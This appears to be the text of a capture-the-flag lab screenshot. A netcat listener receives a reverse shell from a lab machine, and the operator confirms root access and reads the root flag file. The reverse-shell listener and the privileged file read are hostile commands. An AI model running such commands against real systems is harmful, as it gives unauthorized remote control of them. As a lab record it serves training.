 File Edit View Search Terminal Help
ch0p5u3y@fuckt4rd:~$ nc -lvp 6001
Listening on [0.0.0.0] (family 0, port 6001)
Connection from 10.10.10.181 47328 received!
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root.txt
7901e696378ba48b9fefc32a63cf3745
#